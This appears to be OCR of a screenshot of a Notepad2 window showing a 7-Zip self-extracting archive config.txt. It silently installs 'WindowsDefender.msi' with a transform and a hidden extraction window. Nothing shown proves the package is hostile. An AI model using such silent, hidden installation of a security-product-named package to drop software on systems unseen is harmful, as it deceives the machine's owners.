 * config.txt - Notepad2
File Edit View Settings ?
1 ;!@Install@!UTF-8!
2 RunProgram="WindowsDefender.msi /qn TRANSFORMS=NoLaunch.mst /"
3 GUIMode="2"
4 ;!@InstallEnd@!
Ln 2 : 4 Col 62 Sel 0 112 Bytes UTF-8 Signature CR+LF INS Default Text